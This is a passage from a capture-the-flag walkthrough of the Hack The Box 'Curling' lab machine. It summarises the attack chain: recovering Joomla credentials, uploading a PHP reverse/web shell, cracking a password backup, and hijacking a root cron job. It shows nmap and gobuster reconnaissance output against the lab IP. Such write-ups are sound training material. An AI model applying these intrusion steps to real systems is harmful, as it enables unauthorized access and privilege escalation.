/var/log $ cat "Hack The Box - Curling Walkthrough"
2019-03-30 |
hackthebox ctf tl;dr
- Find the username and password for the Joomla! website
- username: website author
- password: base64 encoded in a text file on the web host
- Login to Joomla! admin panel and upload a web shell to gain access as ‘www-data’
- Extract the password backup file in homedir of user ‘floris’ to get the user’s password
- Login as ‘floris’ and get the user flag
- Find the command which is executed as ‘root’ periodically
- Modify the command to get the root flag
Tools used: nmap, gobuster, web browser, Joomla! eXtplorer plugin, netcat, pentestmonkey’s php-reverse-shell, base64, xxd, file, bzip2, gzip, tar, pspy, curl
Machine Info

Initial Recon
0
1
2
3
4
5
6
7
8
9
10
11
|
$ nmap -p- -sV 10.10.10.150
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-02 16:37 CET
Nmap scan report for 10.10.10.150
Host is up (0.029s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.08 seconds
|
Own User
Open 10.10.10.150 in a browser to see:

A quick gobuster run reveals some more directories. A Joomla! admin area can be access under http:⁄⁄10.10.10.150/administrator:
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
$ gobuster -e -w /$ usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://10.10.10.150
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.150/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Expanded : true
[+] Timeout : 10s
=====================================================
2019/03/30 10:53:38 Starting gobuster
=====================================================
http://10.10.10.150/images (Status: 301)
http://10.10.10.150/media (Status: 301)
http://10.10.10.150/templates (Status: 301)
http://10.10.10.150/modules (Status: 301)
http://10.10.10.150/bin (Status: 301)
http://10.10.10.150/plugins (Status: 301)
http://10.10.10.150/includes (Status: 301)
http://10.10.10.150/language (Status: 301)
http://10.10.10.150/components (Status: 301)
http://10.10.10.150/cache (Status: 301)
http://10.10.10.150/libraries (Status: 301)
http://10.10.10.150/tmp (Status: 301)
http://10.10.10.150/layouts (Status: 301)
http://10.10.10.150/administrator (Status: 301)
http://10.10.10.150/cli (Status: 301)
=====================================================
2019/03/30 10:57:41 Finished
=====================================================
|

Examine the HTML source to find something interesting at the end of it:
